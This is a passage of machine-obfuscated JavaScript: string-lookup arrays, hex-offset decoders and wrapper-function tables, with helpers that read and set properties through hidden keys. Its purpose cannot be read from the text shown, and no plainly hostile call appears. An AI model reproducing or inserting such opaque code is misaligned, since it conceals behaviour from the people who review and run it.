CJ','bpnWA','JFEVT','bVerS','#@Z7','iXAvS','q3jJ','BqLSWRPTp2BdJsZdL8oCEw8I','WP7dGGabW5tdOW','ZUpMw','NZxeg','VhYgp','goLgb','FUMpH','gFFUb','ULTel','wXhXV','LDdkh','WS^@','aEopj','uiJqe','WRr/WPn1WQ7cGCo/lSoK','ZHlIt','sIsKL','W546WRZdN3FcQq','bGdei','dQhCd','YjkKf','lKnzx','cjGxO','DcMW','iXSWi','qOrwZ','clAMy','APNyu','YOQUr','av4','SMTys','UJvzm','dMcEA','WQtdSSodBSo9lXBdK8kMW49ZECkl','ucjLq','uWBIZ','XAsGu','bwJ#','kJcRZ','Yhrbx','&O71','4lez','ovngB','biwnL','iRbom','qvGvY','j7WD','LZCnO','Owryl','qnQLa','RXtFc','AHbqH','pu!G','u5Qy','pT4%','wbufL','VgpUr','AUfUl','OB^h','W7Sd','gRcjL','GLUwn','vOeLW','AJmDE','InSze','qfIPp','j48a','dRagr','pIDId','xGWuv','mKbdI','ExDy','qcRcn','efDRn','yomjd','yrl3','fR!w','^tp9','R4u6','qVgvG','QEbbY','jJMLq','#Lh%','vyXwC','VtPai','JEvOE','BtQmP','WOlcNHnoyve','9ziO','W6BcNh47','FrtUr','ZPtfX','srg4','wjnWg','TaxWi','Eg2d','KmMiN','Kzhs','5ILA','JsMDo','YVIIe','SSbLB','hhsgY','DPl5','WPdcTLzFdmkPWPy3rHK','Odeoi','xLUD','rqKgu','YWJJa','ITbuX','ifgCU','W6ddOwRcT3qyFxKBW77cQ8oaW7dcRSkX','W59rECo6nSofWODxn8o+WPa1t8oC','wjbbm','zSk1','aWWaF','oH!D','ZX7w','TvsGR','XFjpD','iilsm','W6VdUevlxSk+E8kppCkBW70','qyaTZ','1Gy^','COD3','etRK','OrXay','YLbtf','NDsDi','WRlcJLRcJxX+','pwtbE','WmOps','IWIAC','BjfEw','WyWB','FnVrO','W5bjWRtcHmoPxmkDW797','AgKtM','@DZ6','pCoAW50OWRa+','vWDGr','dWDnx','fGDfO','THWMj','Nkfvk','SMxmU','@EGw','gGKzd','vYTcm','@24v','ssnjb','PlDHr','SFPma','li4X','fccum','UpaKa','uMq2','NIGhu','LSoEh','hMmcJ','BHncL','UIPtD','EXmtj','EUvKT','ChzHV','NFAJG','sZSOG','U3q@','tkvJm','cMFKV','FEPFS','kyKeZ','yPMFu','mDeU','ddFvv','ZUmCk','ghdFY','ofyWQ','kFtPa','rzPbc','Fnbb','INVYd','hrvna','DKsdp','IZMVb','M17r','kALSl','WnTnC','W5e+BLBdSXak','AbDkn','ZDize','gm6K','GOMMY','WPVcNmkbW4m','skvWS','zCJAn','fsfwW','PgNAB','Fklsr','TBDdC','hnMFP','W4RdKq','W5u','fCk6','f8oA','XrnFs','jfqUs','rFwOB','qmiR','osBgH','xTKeP','DfrnT','hyNiA','rsReW','Dw^b','KxjpM','bMjZJ','UKbim','NuobX','O&IH','jfC','Etvch','pxWBV','charCodeAt','EUkjC','j5CS','tbGQ','xupno','ernAc','HqEph','zdICd','KKpYl','hApnI','iMYnr','DtmzZ','YgtLd','frjxw','ayNRj','chOKm','lGwYq','DdHRS','OKKPr','eCktn0NcTry','Nwhvv','x^na','W5NcMSomEG','SPDlL','xIYmV','HmEpX','GWmqY','UBzo','a5NJ','hMkNZ','fhSbr','24iRapEK','fvZdImoYWO1yWOu','qCkB','fzKKv','zsqjK','JMNtE','iuDpC','ofzfm','pVszV','UJRqZ','vCwyX','hSkADxG','vIuEl','o8oJWPD6smoCWRRdPCofW4NdTG','VOssA','WPPjWQfNW4X7kW','exfVK','srtCc','NdMKA','kOmTR','4BsQ','LOLpJ','VjwyA','o@i6','CoRkM','CyapL','xzybz','RMbuw','ifyYy','deHMe','WQNcIZLkW5C','ZYfPE','ZvMMS','Due7','TNXLu','BVUXi','ZKGTA','UAIBG','zCg%','pCwsV','tElxf','puBB','oaKdU','kQMBk','nnCrn','YPEjB','dQDvH','bBUgT','VHQCc','XmU&','W6dcJSkdWPG','g%pP','z8N5','SrUNA','KAcaW','pNdBN','jywMx','pWxlb','sTaVr','zEDLl','fOQEw','KjYOe','516z','kUaas','ALzGr','SOIL','QkGfb','!Suh','e2UB','XUjpR','ApyUm','NxsTo','pywSO','#y#X','W4iLDmkDWPzYW5ldKwdcK8ovW6ieW5DpuCoAhW','DX!^','qg4Z','CBxUV','DSkh','yRyYh','sVema','wd3#','Q4%E','W5BcVq','oMzjF','INYbE','bgjDx','cDxr','W6/dSvLFW6W','qeJKJ','IAwUu','JGxhY','rXrOy','gVjNC','XmZTg','jLJyJ','RBFPp','qHzRs','W5b1','gXYEw','CTyQB','GwdcN','fiVDg','@Wk1','pFbip','kNEnL','QvscP','bHKBt','fkxHQ','W43dP2qkvCkyW74MFtFcRNNdN8kgp8k2','nYICh','pDkgj','FFiMw','jvRDn','zCjvr','uDCG','3GoB','JPLAp','hekav','ALIqk','OAtCv','BeKyj','dVhmj','nzrQX','3!mi','HXvI','narnI','aSNpZ','2OJu','pXWtH','WQSgW4pdL2VcUdZdNmoWW4hcMJXiWOf4','dR0r','RbXqW','hU92','XEbQh','jlCmZ','NRRjN','PAcuL','WKYLn','kmkX','787242gRnxPZ','PgKJR','OJUnV','j8oW','uSRlB','FeFPf','SHklD','HswzN','ZCvZF','iSo3W7uzWPO','WODf','qsoH','wGwVS','AmoZsCkaW4pcTmkC','jXXRf','MGImc','ppRHj','hQHHN','uG3dSCoQ','qWgcB','FKopY','ypbve','W4pdUuFcGG8J','Av9CW5NcPmkLbCkZW7FcH8kaW7W','aJja','yXoLO','ontXa','BAoO','cbH0','WYEjh','SjnyZ','haJdO3m','W514','Irkkq','mwRSH','W70','csN0','1lxv','FGzvF','FxIDb','aEMak','nmk9wCoz','siSNg','W5/dUG','ACkOxMWwqq','sTyfB','T9wH','lz^3','fKQgd','baXwP','vXVJT','Y4cJ','bmkPzMO','zatAz','jbfBL','GtsFL','iBf6','FfOD','FqRnU','TiXha','w9xR','WRRdS37dPSkJ','vXUeq','WOSuWPS','HjIwK','prototype','W5mxW6jAqXO','zgwyK','ZGKMR','QLDIA','SkxpX','TWitk','^s1h','mTLgS','gbVb','AsWnq','1Fl4','yXqQV','giISa','OBXnG','8nTq','cPxBA','2^y8','CPQSp','poCi','LlzHa','BNrmM','W75Z','VeGPC','lBPSl','IdBe','BnQeZ','NULel','hSkFlSoWWPr+vCkUWPC','OrIaN','3007770BPcANQ','NLfdu','QqC#','whUkh','qjBsF','qPpmT','JppiI','iSkpWOldKsZdUa','WQ5qqsri','G%sc','r4UB','da97h8o8WRyF','nIdel','RyFvT','hCETR','prjMw','zDpBY','dmktWQDYWPHn','yFWPj','Swfbi','OVneG','9uLU','JI&y','KCkBH','8TfA','tFnNG','ygKsl','wFLyb','BBJfj','oJTTO','juoH','pxUqI','mQhIy','NApy','yxRwq','mMgXN','BIO','VviTB','nmeYm','dnLhc','NnxA','bctbI','WP0','AIqyN','WOOf','gtOBc','akWkG','LBUQe','WPr2W5FcV8oc','pOJn','FmkSWROvW4ZcT8oQWRS','tmkPW6W','ekwA','SZ!H','EUBqT','cFJBR','Pu1#','g8kQ','iBYoz','KIKgX','XHcPj','W6zQ','qvlln','SCGOo','VfsSZ','zZaWl','ipyrd','cypPJ','W6GT','evfw','bzRUh','cCEps','pPTZU','mmcWj','PhvDj','igDEc','WQVcRConmbrL','IXFFD','nNljC','FenhF','oUHIf','LSoIX','ELYLP','NUUyZ','W4DtW6H7','yirfO','dMXnu','sFwES','W750dhe','d4b9','cmKsJ','AEKYw','DHhzb','tnFNT','RSbVv','ETvZj','DNrfU','W6BdQr8','XoprO','XdWLK','MrTR','YeyKz','WRa','jnLjx','CFaBo','join','gcZJA','W65Q','WR3cS8k0WPe','WPBcMWuU','inlDO','GVkSj','SkS!','yZ8','vObVx','qltNV','ePmON','sXvJj','IRWTF','eiSeU','vYJcB','2|1|0|4|3','u1a','WPtcGGpdNCkiWPu','bHZEw','W5W','KpRnN','tUBak','AlFYl','AmkEWO9ndH/cPbKrWO7dQHxdUmkgWR8dAmkNC8o+ErrDWQJcRW4qW44AhSoBu0e','WQFdIt/dVq1sotm','jcBx','wDDxQ','hSkYWOzva8o8WP1iBG80WQ0','Rlrln','FrziV','RdbXD','PNUYq','kouiy','JqsbT','ymoQWPDdjq','gatyM','yrH%','Ao9X','ZADYe','m@c8','W7@#','yoApV','iuMgq','x8k7','mDclv','WjlEs','XqnNN','#v2s','xIAwi','9#Pw','lTDmm','UtxBx','VqSqd','douCM','nEuPw','WRrQ','cRgIR','split','knPgv','VjxQA','5468931WlplAp','PD22','3Vxt','gYgp','RUPRB','qvfyM','jHFmJ','YFJSI','xgS','MTHds','^m#D','WOFcUa','ZmAqy','oVAiI','PLM1','WRi','NhUxN','ETnrO','W7a/W416D8kFv8ktW6pdJSoJ','EPNpr','XDZ%','!gAr','LbvLd','lWTKG','RUcGs','FUKAP','pJNDL','D4XV','AaSWX','IUqCN','RKOgj','OTOeh','EnnyV','ODAEY','ioiCR','aGpkV','vMqpd','guEGE','yJItw','Pp83','OGhjM','Cnxv','xJzSI','qLVUb','QuMug','length','eVnaE','PYCfk','YpUgn','fLBRC','EZBHp','jIhcMwu','BYAXO','CVOFa','tSoPW43dT8oaWOtcIYFcVGxdJCkmjG3dHq','mtZf','sPgh','WRpcKmkWWORcOSkiz8o7W5jk','u%v#','WO/cHW','ReMxT','WR4Lhmk9W5ddKvxcRmkInSklyxbMWPat','NNnox','meQVo','Jwvyb','sVzgg','jD^O','pisJU','ASkmWPe','YGExq','irKgM','PRSAW','00QV','VwYXy','Pdp1','aymeW','VMOec','wXEDt','eLhJS','UXUFO','ZZns','mheeg','GpkSA','XwqcD','WOJcUrrSWQO','lcUdI','lLXrJ','SzObD','CGhze','pGHSA','javwnW','WZbYx','iOmOP','GAwSu','tYxVa','dnyRh','BwINr','ituBS','CoFIh','jvMuh','xqaEW','WOK','aJnBT','YSEJA','nFQaQ','ZkCzp','WPS','lSkrW5RcGCkMWQ7cGG','EQJhi','OYKax','mAanf','efCfT','pdfqP','oENVP','SQrSF','ACofFCo9iLBcT8kDWOddMG','drlcSJFdNG','WRnGu8oL','shift','pR^F','eDRcv','uovAo','WeGjr','tNuEf','cNFdStiszCktWRrSWQpdOg7dSXz/WRtcRSksfeFcSa','lQwHZ','AolHo','pmkobComiSk8','jmkdjILCyGO+W7T3zZVcJHLGuIFcSLlcTa','QbEDz','I2nT','xJhUx','B5gP','uOLQk','WPb3yCoqW4VdJq','!1Xu','ZwGZL','G%xb','zmQiy','glCry','DNpdUNPudH4KWPFdJhWQW5rJuSkN','SuqZQ','rHYUn','rWMvp','pNtaB','tXJYp','mbZZv','QtQCm','oKfHY','tpSiO','fEUa','iUUbr','NgUmX','aFPdL','hmeMp','loABd','TdLrJ','W4/dMa','gpwdX','mHLNC','cwuDh','DYuZo','Awwn','SHErw','8MqK','xHnUF','gpBaB','cLZzt','mtBuD','iAOGk','tKQpf','4MF^','TphCS','RYwqW','W4NdUe1wucpcVSkTFu4hrSk1WP3cGwjocwq8WPFdHCkbW7OEW7ddSLiTzSokuqPxiMrVWRZcG1dcOxRdLvuZW7JcVe3dQSkAESo9f8oehCk7W5NdGCoGWQJdQe1Hq8k5','WOzaa','cQRgy','FYwRS','iKodg','oMVcVxJcJxj1WPzCW7Xyd14trSoe','Cim8','vaTKO','W5vzoN5S','MVoa','LfSLx','GcIsl','pBkKk','mCostSk4WQddSwxdM1KIW684W6XI','AiWFC','zWbx','jT#x','rMCi','1G05','jCk9W60GWRz3B8kfW53cTwBcNmoko8kf','GnIRJ','&cY@','XtHSv','X@A6','yzqcy','zVBCW','YPBtY','yYCWg','W4aBnW','filf','@fQg','^q%5','MwnoA','Gx53','fGFcN','bHYsg','S8bb','NKBXv','q4qT','NwSCZ','DyPJj','FvatI','W4KsWP8cDYJdPaD5WRC','aPwR','unqiP','4W2v','qjFQg','nSvQb','PvMZ','ASiwI','LWMhe','ZIwAC','IrIAN','tngQD','aBVyD','W5a','kzRQj','QVfNf','W57dQq','TNzOR','pdVKg','mydvF','NpEug','GeKvs','bwbcC','DDdaD','648405dQjPdi','YeWhg'];t3=function(){return t9;};return t3();}function t4(t9){var ta=t8,tt={'OZttU':function(tP,tJ,tc){return tP(tJ,tc);},'MtBmL':ta(0x47c),'OAOCY':ta(0x5ce)};return a2[tt['OZttU'](aD,-0x54d*-0x4+-0x2d4*0xb+-0x2e*-0x3d,'#y#X')](t9)&&t9[aD(-0x5*0x8+-0x24be+0x133c*0x2,tt[ta(0x3af)])]>0x1*0x415+0x1109+-0x151e&&(t9=aq(t9)),J[aD(0x369+0x1d7*0x5+-0xba6,tt[ta(0x20c)])][aD(0xfd6+0x291*-0x3+0x26*-0x2f,ta(0x182))](t9);}function t5(t9){var ta=t8,tt={'iKBms':ta(0x531),'PUdZv':function(tP,tJ,tc){return tP(tJ,tc);}};return a2[aD(-0xf*-0x9f+0x185a+-0x16b*0x17,tt['iKBms'])](t9)&&t9[aD(-0x1af*0xf+0x12c7+0x80c,ta(0x47c))]>0x21ab+0x1ed5+-0x4080&&(t9=aq(t9)),J[aD(0x2328+-0x21be+0x2*-0x3a,ta(0x5ce))][tt[ta(0x3d9)](aD,0x1535+-0x23*0x9d+0x119,ta(0x565))]=t9;}function t6(t9,ta,tt){var tP=t8,tJ={'qBLkK':tP(0x607),'KFpfX':function(tx,tQ,tO){return tx(tQ,tO);},'FKopY':function(tx,tQ){return tx==tQ;},'moTka':function(tx,tQ,tO,tf,tZ,tz){return tx(tQ,tO,tf,tZ,tz);},'tXXsh':function(tx,tQ){return tx!==tQ;}};try{if(t9==null||ta==null)return!(-0x15a1+-0x11e8+0x278a);var tc=at[aD(-0x217e+-0x1286*-0x1+-0x80e*-0x2,tJ['qBLkK'])]()[tJ['KFpfX'](aD,-0x27+-0x25ab+-0x9bb*-0x4,'eT7!')]();return tJ[tP(0x588)](tc,null)||null!=tJ['moTka'](ap,t9,ta,tt,tc,[]);}catch(tx){return tJ[tP(0x311)](tP(0x6db),tP(0x35f))?!(-0x29*0x9a+-0x50e*0x2+0x22c7*0x1):_0x3aad52[_0x135f6e(0xbd*0x2b+-0x93*-0x37+0x1*-0x3d87,tP(0x382))](_0xbf2100,arguments);}}function t7(t9){var ta=t8,tt={'qjBsF':ta(0x531),'ONWxp':function(tc,tx,tQ){return tc(tx,tQ);},'eszLx':ta(0x5dd),'xtAXl':function(tc,tx){return tc===tx;}};function tP(tc){var tx=ta,tQ=z;return typeof tc===a1&&a2[aD(0x2*0x44f+-0x210c+0x197c,tt[tx(0x5d7)])](tc[aD(0x1*0x20de+0x403*0x1+-0x2451,tx(0x776))]())&&(tQ=tc[aD(-0x2*-0xa9a+-0x1*-0xa13+0x3*-0xa3d,'B!dp')](),tQ=tQ[aD(0xa1*0xd+0xc5*0x2f+0x2b25*-0x1,tx(0x437))](tt[tx(0x1e6)](aD,-0x15a9+0xc6*0x29+0x13*-0x7a,tx(0x599))[aD(-0x338*-0x4+0x1*-0x1d1f+0x11d1,tx(0x47c))]),tQ=tQ[aD(0xd1e+0x1116+0x2a3*-0xb,'^tp9')](0x1f*0x25+0x239a+-0x2815,tQ[aD(0x1a2*0xa+0x7*-0x103+-0xdf*0xa,'dbhq')](aD(0x2225*0x1+0xf40*-0x2+-0x1d6,tt['eszLx'])))),tQ;}var tJ;return tJ=tt[ta(0x252)](typeof t9,a1)&&a2[aD(0x347*-0x2+-0x65*-0x41+-0x9*0x201,tt['qjBsF'])](t9[tt[ta(0x1e6)](aD,-0x1d81+0x23fe+-0x4db,ta(0x772))])?t9[tt[ta(0x1e6)](aD,0x1a*0x161+-0x1*-0x2588+-0x47c0,ta(0x772))]:tP(t9),tJ;}function t8(t9,ta){var tt=t3();return t8=function(tP,tJ){tP=tP-(-0x2*0x9e+-0x2544+0x272e);var tc=tt[tP];return tc;},t8(t9,ta);}return J[aD(0x1*0xa55+-0x15c1*-0x1+-0x1f38,av(0x4ba))+aD(0xb0+0x2*0x111d+-0x1*0x220f,av(0x56d))]||(J[aD(0x533+-0x2fc+-0x159,av(0x4ba))+aD(0x11d3*0x2+0x1d4d+-0x4018,av(0x56d))]=t4),J[aD(-0x244e+0x1*-0x22bd+0x29*0x1c1,av(0x4ba))+aD(0xbec+0x15c5+-0x20b7,av(0x656))]||(J[aD(-0x24b3+0x52*-0x10+0x2ab1*0x1,av(0x4ba))+aD(-0x1*-0x14c+0x133c+-0x138e,'jcBx')]=t5),{'tu':(function(){}()),'ru':(function(){var t9=av,ta={'KywWw':function(tH,tL){return tH===tL;},'DijSs':t9(0x350),'axocQ':function(tH,tL,tW){return tH(tL,tW);},'aBVyD':t9(0x47c),'GWmqY':'7KCJ','GXrvv':t9(0x531),'XdWLK':function(tH,tL){return tH+tL;},'hrvna':function(tH,tL,tW){return tH(tL,tW);},'bxOSe':function(tH,tL){return tH<tL;},'gMHOu':function(tH,tL,tW){return tH(tL,tW);},'uKQvv':function(tH,tL){return tH===tL;},'bwbcC':function(tH,tL){return tH(tL);},'NyVke':t9(0x382),'IZMVb':t9(0xe8),'qyaTZ':t9(0x71d),'douCM':t9(0x598),'dQhCd':function(tH,tL){return tH>=tL;},'dVhmj':function(tH,tL,tW){return tH(tL,tW);},'Xgqum':function(tH,tL,tW){return tH(tL,tW);},'yRyYh':function(tH,tL,tW){return tH(tL,tW);},'pIDId':t9(0x435),'kxhGB':function(tH,tL,tW){return tH(tL,tW);},'FKCSn':function(tH,tL,tW){return tH(tL,tW);},'mDclv':function(tH,tL,tW){return tH(tL,tW);},'LTdmw':function(tH,tL,tW){return tH(tL,tW);},'EEEWa':function(tH,tL,tW){return tH(tL,tW);},'muftk':t9(0x754),'gcZJA':function(tH,tL){return tH!==tL;},'obsLC':function(tH,tL,tW){return tH(tL,tW);},'fKQgd':function(tH,tL,tW){return tH(tL,tW);},'svmtF':function(tH,tL){return tH!==tL;},'zsRXt':function(tH,tL,tW){return tH(tL,tW);},'vCwyX':function(tH,tL){return tH+tL;},'eVnaE':function(tH,tL,tW){return tH(tL,tW);},'XhSOX':function(tH,tL,tW){return tH(tL,tW);},'QbEDz':function(tH,tL,tW){return tH(tL,tW);},'XUjpR':t9(0x19c),'yPMFu':function(tH,tL,tW){return tH(tL,tW);},'IWIAC':function(tH,tL,tW){return tH(tL,tW);},'TFPaj':t9(0x2cf),'hhsgY':'8njQ','LOgyr':t9(0x483),'sJSCv':t9(0x607),'Orend':function(tH,tL,tW){return tH(tL,tW);},'QtQCm':function(tH,tL,tW){return tH(tL,tW);},'CTyQB':t9(0x6b1),'RvcJn':function(tH,tL){return tH!==tL;},'ziamt':function(tH,tL,tW){return tH(tL,tW);},'AUfUl':function(tH,tL,tW){return tH(tL,tW);},'hmeMp':t9(0x6b3),'EdzHl':'^WA2','AVFLI':function(tH,tL,tW){return tH(tL,tW);},'ITbuX':function(tH,tL){return tH(tL);},'CyapL':t9(0x5f1),'kAQLq':'DgLT','PaHxy':function(tH,tL){return tH!=tL;},'yFWPj':function(tH,tL){return tH==tL;},'qdaHp':function(tH,tL){return tH(tL);},'JhlSy':function(tH,tL){return tH===tL;},'NDsDi':function(tH,tL,tW){return tH(tL,tW);},'gOJrz':t9(0x22b),'FwzSi':function(tH,tL,tW){return tH(tL,tW);},'WNrvC':function(tH,tL,tW){return tH(tL,tW);},'Etvch':function(tH,tL,tW){return tH(tL,tW);},'nnCrn':'RJC3','mjTFU':function(tH,tL,tW){return tH(tL,tW);},'ucjLq':t9(0x17e),'ycwxh':function(tH,tL){return tH(tL);},'JregI':t9(0x737),'LOLpJ':function(tH,tL,tW){return tH(tL,tW);},'ifgCU':t9(0x30b),'wAayh':t9(0x37b),'XAsGu':'WS^@','xtQGI':function(tH,tL,tW){return tH(tL,tW);},'GpKpI':function(tH,tL,tW){return tH(tL,tW);},'NUUyZ':function(tH,tL,tW){return tH(tL,tW);},'GhAUb':function(tH,tL,tW){return tH(tL,tW);},'EnnyV':function(tH,tL,tW){return tH(tL,tW);},'jvMuh':function(tH,tL,tW){return tH(tL,tW);},'hnMFP':'gbVb','vGkbG':function(tH,tL,tW){return tH(tL,tW);},'GDGjP':t9(0x474),'CBeGX':'bpnWA','AwOYu':function(tH,tL,tW){return tH(tL,tW);},'ZUmCk':'t6Fi','WeGjr':function(tH,tL,tW){return tH(tL,tW);},'vXUoj':'filf','fCYnm':'Pp83','HgYTD':function(tH,tL,tW){return tH(tL,tW);},'InSze':function(tH,tL,tW){return tH(tL,tW);},'qLVUb':'atnG','fYEKL':function(tH,tL,tW){return tH(tL,tW);},'YkHDR':function(tH,tL){return tH%tL;},'FgPNj':t9(0xe5),'DxZZT':'jqsk','yAsXw':function(tH,tL,tW){return tH(tL,tW);},'inlDO':function(tH,tL){return tH!==tL;},'aEMak':t9(0x2d2),'SbUbT':function(tH,tL){return tH==tL;},'jywMx':function(tH,tL,tW){return tH(tL,tW);},'UbNFM':t9(0x7de),'gpBaB':t9(0x43c),'jzPEO':'RzOy','xTKeP':t9(0x7af),'RTRCW':function(tH,tL,tW){return tH(tL,tW);},'irKgM':function(tH,tL,tW){return tH(tL,tW);},'fGDfO':t9(0x4d8),'RMVNo':t9(0x673),'ETXZp':function(tH,tL,tW){return tH(tL,tW);},'zHrff':t9(0xce),'FeFPf':function(tH,tL,tW){return tH(tL,tW);},'UYtsx':t9(0x376),'RUcGs':t9(0x6a2),'NBKrv':function(tH,tL,tW){return tH(tL,tW);},'ajCVi':t9(0x465),'kHCGR':t9(0x401),'whUkh':'j7WD','IbYuW':t9(0x491),'oZlMb':function(tH,tL,tW){return tH(tL,tW);},'ofyWQ':function(tH,tL,tW){return tH(tL,tW);},'pVszV':'n0RH','RdbXD':function(tH,tL,tW){return tH(tL,tW);},'OGhjM':function(tH,tL,tW){return tH(tL,tW);},'GhwSI':function(tH,tL,tW){return tH(tL,tW);},'PHOAZ':t9(0x752),'XTRlX':'t8!c','kLWbW':t9(0x41e),'UxgdY':function(tH,tL){return tH!=tL;},'ZDize':function(tH,tL){return tH!==tL;},'mAanf':function(tH,tL,tW){return tH(tL,tW);},'uxAXO':t9(0xea),'DsShb':function(tH,tL){return tH!=tL;},'NZxeg':'Ao9X','YOVSq':function(tH,tL,tW){return tH(tL,tW);},'QrgPr':function(tH,tL){return tH||tL;},'FEPFS':function(tH,tL,tW){return tH(tL,tW);},'aawuM':t9(0x5d5),'RbXqW':function(tH,tL,tW){return tH(tL,tW);},'VnzmU':t9(0x7d8),'kImlE':function(tH,tL){return tH>=tL;},'yChKn':t9(0x437),'JflhP':function(tH,tL,tW){return tH(tL,tW);},'TvsGR':function(tH,tL,tW){return tH(tL,tW);},'ioiCR':t9(0x7c5),'LslOX':t9(0x442),'qKvFr':function(tH,tL,tW){return tH(tL,tW);},'VCuiv':function(tH,tL,tW){return tH(tL,tW);},'VMOec':function(tH,tL,tW){return tH(tL,tW);},'adEzE':function(tH,tL){return tH!==tL;},'HVVeU':function(tH,tL){return tH+tL;},'RmXMN':function(tH,tL,tW){return tH(tL,tW);},'qWgcB':function(tH,tL,tW){return tH(tL,tW);},'SKGbm':t9(0x1c3),'qRsPL':t9(0x2b6),'BVUXi':function(tH,tL,tW){return tH(tL,tW);},'KfQCe':function(tH,tL,tW){return tH(tL,tW);},'uWBIZ':'HXvI','mheeg':'IdBe','nGYdN':function(tH,tL,tW){return tH(tL,tW);},'xNIrt':t9(0x205),'gZJTN':function(tH,tL,tW,tA,tE){return tH(tL,tW,tA,tE);},'aPztL':t9(0x15a),'eDRcv':function(tH,tL,tW){return tH(tL,tW);},'aFHia':function(tH,tL){return tH+tL;},'BtQmP':t9(0x1fd),'yminG':function(tH,tL,tW){return tH(tL,tW);},'EUBqT':t9(0x44b),'iAifU':function(tH,tL,tW){return tH(tL,tW);},'OBXnG':function(tH,tL,tW){return tH(tL,tW);},'mtLfD':function(tH,tL,tW){return tH(tL,tW);},'vWDGr':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'xcSCV':t9(0x39f),'gSonF':function(tH,tL,tW){return tH(tL,tW);},'CUQUQ':function(tH,tL,tW){return tH(tL,tW);},'YMNrV':function(tH,tL,tW){return tH(tL,tW);},'LDdkh':t9(0x7a9),'RVplU':function(tH,tL){return tH!==tL;},'CoRkM':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'pZBUv':function(tH,tL,tW){return tH(tL,tW);},'xwRuU':function(tH,tL,tW){return tH(tL,tW);},'kJcRZ':function(tH,tL,tW){return tH(tL,tW);},'QvVMY':function(tH,tL){return tH+tL;},'RPAwp':function(tH,tL){return tH+tL;},'uLpHs':'vtJZ','QQIGX':function(tH,tL,tW){return tH(tL,tW);},'zxUKN':'!gAr','PRSAW':function(tH,tL){return tH+tL;},'JKono':function(tH,tL,tW){return tH(tL,tW);},'yXqQV':function(tH,tL,tW){return tH(tL,tW);},'AnLJx':function(tH,tL){return tH!=tL;},'TVZDb':function(tH,tL){return tH!=tL;},'hMmcJ':t9(0x3d7),'BEAXG':t9(0x5ef),'grTnF':function(tH,tL,tW){return tH(tL,tW);},'fkxHQ':'yAzLi','HvRmK':t9(0x29c),'oaKdU':function(tH,tL){return tH+tL;},'ImKik':function(tH,tL,tW){return tH(tL,tW);},'jeUmR':function(tH,tL,tW){return tH(tL,tW);},'YeWhg':function(tH,tL,tW){return tH(tL,tW);},'ySihc':t9(0x664),'DZdcf':function(tH,tL){return tH+tL;},'OtRwh':'mUAqS','PSjwZ':function(tH,tL,tW){return tH(tL,tW);},'QLDIA':function(tH,tL){return tH+tL;},'igDEc':function(tH,tL){return tH+tL;},'erYuJ':t9(0x7aa),'YRHZP':'RBvIo','VTpxG':function(tH,tL,tW){return tH(tL,tW);},'funHZ':function(tH,tL,tW){return tH(tL,tW);},'TNzOR':function(tH,tL,tW){return tH(tL,tW);},'rXlGg':t9(0x347),'iKodg':'hrOWg','zdICd':function(tH,tL,tW){return tH(tL,tW);},'NRyAz':t9(0x3c7),'bVtjk':function(tH,tL){return tH+tL;},'axVbd':function(tH,tL,tW){return tH(tL,tW);},'KmMiN':function(tH,tL,tW){return tH(tL,tW);},'FKMig':function(tH,tL){return tH!=tL;},'DyPJj':function(tH,tL,tW){return tH(tL,tW);},'mUhIE':t9(0x736),'WKYLn':function(tH,tL){return tH+tL;},'wALDA':t9(0x6c9),'ypJFU':function(tH,tL){return tH(tL);},'YSEJA':t9(0x4fc),'CGemc':function(tH,tL){return tH!==tL;},'GtlWq':function(tH,tL,tW){return tH(tL,tW);},'uOLQk':function(tH,tL,tW){return tH(tL,tW);},'ahoqt':function(tH,tL){return tH===tL;},'Jwvyb':function(tH,tL,tW){return tH(tL,tW);},'ixIeJ':function(tH,tL,tW){return tH(tL,tW);},'kTgMb':t9(0x700),'msIxw':t9(0x4ff),'SHIQG':t9(0x7f4),'qvfyM':function(tH,tL){return tH+tL;},'FWrDZ':t9(0x420),'watWI':function(tH,tL){return tH+tL;},'blIpF':t9(0x184),'hyNiA':function(tH,tL){return tH===tL;},'AHTXg':function(tH,tL){return tH===tL;},'AHbqH':function(tH,tL,tW){return tH(tL,tW);},'jnLjx':function(tH,tL,tW){return tH(tL,tW);},'SYxrI':function(tH,tL,tW){return tH(tL,tW);},'JmLAl':'HrOb','fzKKv':t9(0x398),'BwINr':function(tH,tL){return tH==tL;},'wBetq':function(tH,tL,tW){return tH(tL,tW);},'wacuB':function(tH,tL,tW){return tH(tL,tW);},'gatyM':function(tH,tL,tW){return tH(tL,tW);},'wUWDo':t9(0x6b0),'SMAJO':function(tH,tL,tW){return tH(tL,tW);},'kJQjl':t9(0x738),'GAwSu':function(tH,tL,tW){return tH(tL,tW);},'bHZEw':'TPs&','RWCUx':t9(0x706),'kHinQ':function(tH,tL,tW){return tH(tL,tW);},'vXUeq':function(tH,tL,tW){return tH(tL,tW);},'EGhKY':function(tH,tL,tW){return tH(tL,tW);},'XwqcD':function(tH,tL,tW){return tH(tL,tW);},'kjvQl':t9(0x145),'HXhKg':t9(0x169),'IWwea':t9(0x60b),'OXQRX':function(tH,tL,tW){return tH(tL,tW);},'NLfdu':t9(0x62c),'wvJSI':function(tH,tL,tW){return tH(tL,tW);},'FFiMw':t9(0x7b6),'deHMe':'gm6K','xGWuv':function(tH,tL,tW){return tH(tL,tW);},'EXmtj':t9(0x45f),'OdmjG':function(tH,tL,tW){return tH(tL,tW);},'AOnKV':function(tH,tL,tW){return tH(tL,tW);},'ObLCM':t9(0x413),'KVMKc':t9(0xb0),'UuEyB':function(tH,tL,tW){return tH(tL,tW);},'CBxUV':t9(0x739),'AbDkn':function(tH,tL,tW){return tH(tL,tW);}},tt,tP,tJ,tc,tx,tQ,tO,tf,tZ;function tz(tH,tL){var tW=t9;if('TWTuh'===tW(0x1a8)){var 